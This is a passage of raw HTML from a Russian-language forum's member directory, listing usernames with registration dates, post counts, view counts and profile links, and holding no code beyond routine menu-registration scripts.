	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-4007' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=4007">--al--</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-4007_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-4007' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=4007">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=4007'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-4007", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />12 May 2009 - 09:39
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 12.5.2009
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 2
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>-=bl@cksmith=-</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-5250" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-5250' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=5250">-=bl@cksmith=-</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-5250_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-5250' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=5250">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=5250'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-5250", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />15 February 2010 - 19:16
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 15.2.2010
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 0
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>-=NOSFERATU=-</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-19" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-19' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=19">-=NOSFERATU=-</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-19_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-19' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=19">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=19'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-19", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />17 December 2022 - 18:02
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 2.3.2005
						<br /><b>Сообщений:</b> 117
						<br /><b>Просмотров:</b> 871
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>-=NRT=-</span></b> -->
			
				</tr>
				<tr>
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-3953" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-3953' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=3953">-=NRT=-</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-3953_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-3953' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=3953">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=3953'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-3953", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />29 April 2009 - 18:24
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 29.4.2009
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 10
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>-=ЗМЕЙ=-</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-1115" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1115' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1115">-=ЗМЕЙ=-</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-1115_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1115' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1115">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=1115'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-1115", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />19 July 2007 - 12:10
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 19.7.2007
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 433
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>-@xXx@-</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-1775" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1775' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1775">-@xXx@-</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-1775_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1775' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1775">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=1775'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-1775", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />20 January 2008 - 05:41
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 20.1.2008
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 288
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>-KLez-</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-160" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-160' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=160">-KLez-</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-160_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-160' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=160">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=160'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-160", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />2 December 2005 - 11:31
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 2.12.2005
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 522
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>-molotok-</span></b> -->
			
				</tr>
				<tr>
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-1449" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1449' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1449">-molotok-</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-1449_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1449' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1449">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=1449'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-1449", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />7 November 2007 - 00:05
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 6.11.2007
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 318
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>-SerGeant-</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-3164" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-3164' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=3164">-SerGeant-</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-3164_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-3164' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=3164">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=3164'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-3164", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />8 February 2010 - 20:02
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 4.11.2008
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 102
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>-Str[1]k3r-</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-2935" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-2935' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=2935">-Str[1]k3r-</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-2935_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-2935' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=2935">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=2935'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-2935", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 11.8.2008
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 177
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>-Zlodey-</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-4311" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-4311' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=4311">-Zlodey-</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-4311_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-4311' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=4311">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=4311'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-4311", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />22 February 2010 - 14:33
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 5.8.2009
						<br /><b>Сообщений:</b> 13
						<br /><b>Просмотров:</b> 0
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>.N.I.G.G.A.Z.</span></b> -->
			
				</tr>
				<tr>
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-1137" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1137' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1137">.N.I.G.G.A.Z.</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-1137_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1137' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1137">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=1137'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-1137", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />3 August 2007 - 14:56
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 29.7.2007
						<br /><b>Сообщений:</b> 2
						<br /><b>Просмотров:</b> 572
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>007 aka xXx</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-1590" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1590' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1590">007 aka xXx</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-1590_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1590' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=1590">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
